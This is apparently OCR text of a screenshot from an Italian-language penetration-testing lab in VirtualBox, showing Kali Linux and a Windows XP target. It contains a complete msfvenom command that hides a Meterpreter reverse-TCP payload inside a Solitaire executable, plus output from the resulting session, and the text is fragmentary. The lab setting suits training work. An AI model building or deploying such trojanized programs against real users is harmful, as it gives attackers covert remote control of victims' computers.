 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
File Azioni Modifica Visualizza Aiuto
Cestino test
Mode Size Type Last modified Name
100777/rwxrwxrwx 92672 fil 2024-12-17 15:20:20 +0100 solitario.exe
meterpreter > sysinfo
File system
Computer : WINDOWSXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[-] No platform was selected, choosing Msf::Module::Platform::Win
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: backdoor.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.50.
100 lport=4444 -x sol.exe -k -f exe -o solitario.exe
[-] No platform was selected, choosing Msf::Module::Platform::Win
dows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: solitario.exe
(kali㉿kali)-[~]
hash.txt
$
hashextr...
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
xt'
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
/usr/bin/m
meterprete
e"
[*] Upload
io.exe
[*] Upload
Administra
[*] Comple
io.exe
meterprete
[*] Shutti
[*] 192.16
msf6 explo
Windows Xp [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
solitario
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.102
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\Documents and Settings\Administrator>
Solitario
Partita ?
Q 7 K A 4 A 2
Q 7 K A 4 A
Punteggio: 0 Tempo: 0
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Nome immagine Nome utente CPU Utilizzo ...
taskmgr.exe Administrator 03 4.292 KB
alg.exe SERVIZIO LOCALE 00 3.336 KB
wscntfy.exe Administrator 00 1.992 KB
rundll32.exe SYSTEM 00 51.808 KB
ctfmon.exe Administrator 00 2.896 KB
VBoxTray.exe Administrator 00 3.724 KB
spoolsv.exe SYSTEM 00 4.404 KB
explorer.exe Administrator 00 13.136 KB
solitario.exe Administrator 00 7.056 KB
wuauclt.exe Administrator 00 5.092 KB
rundll32.exe SYSTEM 00 6.836 KB
svchost.exe SERVIZIO LOCALE 00 4.156 KB
svchost.exe SERVIZIO DI RETE 00 3.288 KB
svchost.exe SYSTEM 00 20.560 KB
cmd.exe Administrator 00 2.452 KB
svchost.exe SERVIZIO DI RETE 00 3.976 KB
svchost.exe SYSTEM 00 4.560 KB
VBoxService.exe SYSTEM 00 3.280 KB
lsass.exe SYSTEM 00 5.784 KB
services.exe SYSTEM 00 3.204 KB
winlogon.exe SYSTEM 00 4.824 KB
csrss.exe SYSTEM 00 3.592 KB
rundll32.exe SYSTEM 00 6.672 KB
smss.exe SYSTEM 00 372 KB
System SYSTEM 00 260 KB
Ciclo idle del sistema SYSTEM 97 16 KB
Mostra i processi di tutti gli utenti
Termina processo
Processi: 26 Utilizzo CPU: 4% Memoria allocata: 182M /
start Prompt dei comandi Task Manager Windows Solitario IT 15.29
CTRL (DESTRA)
CTRL (DESTRA)